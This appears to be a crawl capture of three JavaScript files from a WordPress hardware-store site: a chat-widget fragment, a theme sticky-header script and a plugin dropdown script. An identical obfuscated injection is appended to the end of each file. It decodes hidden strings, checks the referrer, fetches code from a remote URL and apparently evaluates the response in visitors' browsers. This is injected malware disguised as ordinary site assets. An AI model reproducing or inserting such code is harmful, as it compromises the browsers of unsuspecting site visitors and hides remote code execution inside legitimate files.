})(window, document, window.joinchat_obj || {});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.9
body_size: 3238
content:
jQuery(document).ready(function(){var e=jQuery("#wpadminbar");e.length?jQuery("#sticky-header").sticky({topSpacing:e.height(),zIndex:"999"}):jQuery("#sticky-header").sticky({topSpacing:0,zIndex:"999"})});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9
body_size: 3287
content:
var $laz = jQuery.noConflict();
(function( $laz ) {
    'use strict';

    $laz(function() {

        $laz("li.wcmamtx_menu").hover(
          function () {
            $laz(this).addClass("current-dropdown");
        },
        function () {
            $laz(this).removeClass("current-dropdown");
        }
        );

    });
})( jQuery );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};